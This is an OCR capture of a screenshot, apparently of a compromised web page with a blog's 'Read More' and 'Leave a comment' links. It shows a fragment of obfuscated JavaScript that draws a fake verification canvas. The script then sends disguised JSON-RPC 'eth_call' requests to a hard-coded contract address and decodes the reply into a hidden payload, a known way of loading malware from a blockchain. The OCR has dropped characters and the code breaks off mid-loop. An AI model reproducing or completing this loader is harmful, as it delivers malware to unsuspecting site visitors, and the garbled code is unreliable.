
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz, 2-core
Read More
Leave a comment